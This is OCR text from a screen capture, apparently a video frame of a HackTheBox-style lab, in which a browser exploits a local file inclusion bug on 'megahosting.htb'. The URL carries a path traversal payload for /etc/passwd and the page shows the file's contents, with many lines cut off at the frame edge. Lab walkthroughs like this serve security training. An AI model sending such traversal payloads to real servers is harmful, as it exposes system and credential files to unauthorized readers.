 Applications Places System
Mozilla Fi
megahosting.htb/news.php?
http://megahosting.htb/new
GitHub - wireghoul/dotd
megahosting.htb/news.php?
megahosting.htb/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/r
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin back
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/s
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534:
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sl
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash